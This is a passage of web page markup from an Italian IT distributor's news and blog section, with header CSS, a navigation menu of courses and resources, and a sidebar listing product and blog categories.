    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link rel="stylesheet" href="../../_public/socialShare/socialButtons.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />


<section class="body-content paddingTop">

    
        <div class="container colored" style="padding: 20px 20px 10px!important;">
            <p>
                <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;"></i>
                <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
            </p>
        </div>
        <div class="container" style='padding: 15px !important;'>
            <div class="flexBox">
                <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                    
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group blue-selected' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group ' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=News&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> 